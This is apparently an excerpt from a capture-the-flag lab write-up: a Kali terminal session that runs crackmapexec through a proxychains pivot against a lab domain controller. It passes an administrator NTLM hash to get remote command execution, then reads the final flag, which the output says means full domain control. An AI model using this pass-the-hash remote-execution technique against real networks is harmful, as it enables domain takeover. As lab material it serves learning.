 └─# proxychains4 crackmapexec smb 172.22.1.2 -u administrator -H 10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.1.2:445  ...  OK
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.1.2:135  ...  OK
SMB         172.22.1.2      445    DC01             [*] Windows Server 2016 Datacenter 14393 x64 (name:DC01) (domain:xiaorang.lab) (signing:True) (SMBv1:True)
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.1.2:445  ...  OK
SMB         172.22.1.2      445    DC01             [+] xiaorang.lab\administrator:10cf89a850fb1cdbe6bb432b859164c8 (Pwn3d!)
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.1.2:135  ...  OK
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.1.2:49666  ...  OK
SMB         172.22.1.2      445    DC01             [+] Executed command
SMB         172.22.1.2      445    DC01             ___   ___
SMB         172.22.1.2      445    DC01             \\ / /       / /    // | |     //   ) ) //   ) )  // | |     /|    / / //   ) )
SMB         172.22.1.2      445    DC01             \  /       / /    //__| |    //   / / //___/ /  //__| |    //|   / / //
SMB         172.22.1.2      445    DC01             / /       / /    / ___  |   //   / / / ___ (   / ___  |   // |  / / //  ____
SMB         172.22.1.2      445    DC01             / /\\     / /    //    | |  //   / / //   | |  //    | |  //  | / / //    / /
SMB         172.22.1.2      445    DC01             / /  \\ __/ /___ //     | | ((___/ / //    | | //     | | //   |/ / ((____/ /
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01             flag03: e8f88d0d43d6}
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01             Unbelievable! ! You found the last flag, which means you have full control over the entire domain network.
┌──(root㉿kali-linux-2024-2)-[~]
└─#